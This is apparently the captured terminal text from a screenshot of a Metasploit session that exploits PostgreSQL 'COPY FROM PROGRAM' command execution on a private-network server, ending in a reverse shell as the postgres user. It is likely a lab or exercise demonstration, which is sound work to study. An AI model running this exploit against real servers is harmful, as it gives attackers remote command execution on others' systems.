 kali@kali: ~ ×
kali@kali: ~ ×
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
[*] Started reverse TCP handler on 10.0.0.10:4444
[*] 10.0.0.248:5432 - 10.0.0.248:5432 - PostgreSQL 9.5.25 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bi
t
[*] 10.0.0.248:5432 - Exploiting...
[+] 10.0.0.248:5432 - 10.0.0.248:5432 - HKoKrjrSz dropped successfully
[+] 10.0.0.248:5432 - 10.0.0.248:5432 - HKoKrjrSz created successfully
[+] 10.0.0.248:5432 - 10.0.0.248:5432 - HKoKrjrSz copied successfully(valid syntax/command)
[+] 10.0.0.248:5432 - 10.0.0.248:5432 - HKoKrjrSz dropped successfully(Cleaned)
[*] 10.0.0.248:5432 - Exploit Succeeded
[*] Command shell session 4 opened (10.0.0.10:4444 → 10.0.0.248:56096) at 2024-02-23 15:30:51 -0500
whoami
postgres